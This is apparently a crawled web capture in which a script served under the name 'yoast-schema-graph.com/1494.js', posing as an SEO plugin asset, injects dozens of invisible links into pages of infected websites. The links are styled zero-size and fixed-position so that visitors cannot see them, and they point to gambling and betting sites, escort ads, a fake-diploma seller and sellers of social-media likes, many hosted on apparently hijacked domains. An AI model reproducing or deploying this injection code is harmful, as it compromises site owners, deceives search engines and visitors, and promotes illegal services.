<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=7.1" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=7.1" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1494.js
body_size: 4096
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Çekmeköy Escort");
    a.appendChild(linkText);
    a.title = "Çekmeköy Escort";
    a.href = "http://www.umraniyeescorts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Belek Airport Transfer");
    a.appendChild(linkText);
    a.title = "Belek Airport Transfer";
    a.href = "https://www.sunviptransfer.com/belek-airport-transfer/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Üsküdar Escort");
    a.appendChild(linkText);
    a.title = "Üsküdar Escort";
    a.href = "https://www.vipuskudarescort.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("free instagram likes");
    a.appendChild(linkText);
    a.title = "free instagram likes";
    a.href = "https://allsmo.net/free-instagram-likes/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport");
    a.appendChild(linkText);
    a.title = "fansport";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo");
    a.appendChild(linkText);
    a.title = "betivo";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Artemisbet");
    a.appendChild(linkText);
    a.title = "Artemisbet";
    a.href = "https://bijouteriecoscolla.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.andgo-ds.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://nordicstore.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("halkalı escort bayan");
    a.appendChild(linkText);
    a.title = "halkalı escort bayan";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gay.md/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lingo.iitgn.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarkets.tech/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://mdisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.theoverclocker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pro.infojeunes.bzh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pro.infojeunes.bzh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://royalorchidspa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://vividgroup.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://folpak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://www.ncgroups.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elexbet");
    a.appendChild(linkText);
    a.title = "elexbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://clinicarhinus.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://sicet.sliit.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.lernklar.ch/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "http://www.remedy.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://uparadu.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "http://www.remedy.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://tre.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sanberg.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://vegaspokie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahçelievler escort");
    a.appendChild(linkText);
    a.title = "bahçelievler escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://neargroup.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://midwestfiberartstrails.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.aduanamientos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.hasici-zdice.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://dailyprothomsomoy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.stolarstvokovac.sk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://instalvarez.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.cvr.bi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://domzdravlja-dugaresa.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://dzosecina.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://marknadsbrev.se";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://domzdravlja-dugaresa.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://paswo.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://innovariumpaintings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://innovariumpaintings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://nepalfelthouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
